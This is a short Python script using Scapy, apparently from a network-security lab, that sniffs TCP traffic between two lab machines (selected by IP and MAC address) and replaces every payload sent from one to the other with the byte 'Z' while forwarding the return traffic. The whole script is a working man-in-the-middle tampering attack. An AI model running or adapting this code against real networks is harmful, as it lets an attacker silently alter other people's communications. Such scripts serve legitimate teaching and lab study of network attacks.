 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.128"
VM_B_IP = "10.0.2.129"
def spoof_pkt(pkt):
  if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
    # Create a new packet based on the captured one.
    # (1) We need to delete the checksum fields in the IP and TCP headers,
    # because our modification will make them invalid.
    # Scapy will recalculate them for us if these fields are missing.
    # (2) We also delete the original TCP payload.
    newpkt = IP(bytes(pkt[IP]))
    del(newpkt.chksum)
    del(newpkt[TCP].chksum)
    del(newpkt[TCP].payload)
    # Construct the new payload based on the old payload.
    #olddata = pkt[TCP].payload.load
    #print(type(olddata))
    #print(olddata)
    newdata = b'Z'
    # Attach the new data and set the packet out
    send(newpkt/newdata)
  elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
    send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and (ether src host 00:0c:29:b6:95:f1 or ether src host 00:0c:29:c0:06:ad)',prn=spoof_pkt)